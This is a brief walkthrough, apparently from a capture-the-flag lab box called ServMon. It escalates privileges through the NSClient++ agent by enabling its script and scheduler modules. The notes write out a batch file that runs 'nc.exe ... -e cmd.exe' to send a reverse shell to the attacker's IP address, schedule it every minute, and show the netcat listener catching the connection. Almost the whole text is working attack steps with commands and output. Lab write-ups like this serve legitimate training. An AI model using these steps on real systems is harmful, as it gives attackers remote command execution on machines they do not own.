 192.168.1.15
10.10.14.3
10.10.10.184 - ServMon
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat
6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar
interval = 1m
command = foobar
7. Restart the computer and wait for the reverse shell on attacking machine
nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671